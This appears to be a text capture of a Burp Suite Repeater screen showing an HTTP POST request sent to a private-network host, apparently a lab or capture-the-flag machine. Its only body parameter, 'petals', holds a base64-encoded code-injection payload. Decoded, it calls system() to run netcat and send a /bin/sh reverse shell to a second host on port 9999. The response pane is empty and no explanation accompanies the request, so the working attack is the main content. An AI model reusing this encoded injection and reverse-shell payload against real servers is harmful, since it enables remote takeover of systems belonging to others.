 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2023.11.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: http://192.168.56.114 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 192.168.56.114
3 Content-Length: 67
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.56.114
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.6099.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://192.168.56.114/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 petals=c3lzdGVtKCduYyAtZSAvYmluL3NoIDE5Mi4xNjguNTYuMTAyIDk5OTknKQ==
Search 0 highlights
Response
Pretty Raw Hex Render \n
1
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 12
Inspector
Notes
Done 0 bytes